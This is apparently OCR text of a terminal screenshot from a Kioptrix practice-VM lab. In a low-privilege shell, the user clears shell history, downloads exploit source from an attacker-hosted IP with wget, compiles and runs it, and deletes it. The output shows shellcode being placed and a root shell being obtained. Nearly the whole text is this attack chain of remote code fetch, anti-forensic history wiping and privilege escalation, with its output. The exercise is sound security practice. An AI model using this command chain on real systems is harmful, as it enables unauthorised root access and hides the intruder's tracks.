 root@5u5aNo: ~/Desktop/kioptrix
File Edit View Search Terminal Tabs Help
root@5u5aNo: ~/Desktop/kioptrix root@5u5aNo: ~/Desktop/kioptrix
bash: no job control in this shell
bash-2.05$
bash-2.05$ unset HISTFILE; cd /tmp; wget http://192.168.56.101/3.c; gcc -o p 3.c
; rm 3.c; ./p;
--16:31:10--  http://192.168.56.101/3.c
           => `3.c'
Connecting to 192.168.56.101:80... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,948 [text/x-csrc]
    0K ...                                                   100% @   3.77 MB/s
16:31:12 (3.77 MB/s) - `3.c' saved [3948/3948]
3.c:185:27: warning: no newline at end of file
[+] Attached to 1529
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10
(wheel)